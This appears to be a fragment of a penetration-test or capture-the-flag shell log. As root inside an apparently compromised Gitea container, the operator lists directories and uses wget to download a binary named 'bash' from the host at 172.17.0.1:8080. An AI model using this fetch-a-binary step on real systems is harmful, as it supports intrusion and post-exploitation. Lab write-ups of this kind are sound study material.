 pwd
/data/git
cd ../
ls -la
total 20
drwxr-xr-x    5 root     root          4096 Sep  5  2020 .
drwxr-xr-x    1 root     root          4096 Sep  5  2020 ..
drwxr-xr-x    5 git      git           4096 Sep  5  2020 git
drwxr-xr-x    9 git      git           4096 Jun 29 07:45 gitea
drwx------    2 root     root          4096 Sep  5  2020 ssh
wget http://172.17.0.1:8080/bash -O bash
Connecting to 172.17.0.1:8080 (172.17.0.1:8080)
saving to 'bash'
bash                 100% |********************************| 1087k  0:00:00 ETA
'bash' saved
ls -la
total 1108
drwxr-xr-x    5 root     root          4096 Jun 29 07:55 .
drwxr-xr-x    1 root     root          4096 Sep  5  2020 ..
-rw-r--r--    1 root     root       1113504 Jun 29 07:55 bash
drwxr-xr-x    5 git      git           4096 Sep  5  2020 git
drwxr-xr-x    9 git      git           4096 Jun 29 07:45 gitea
drwx------    2 root     root          4096 Sep  5  2020 ssh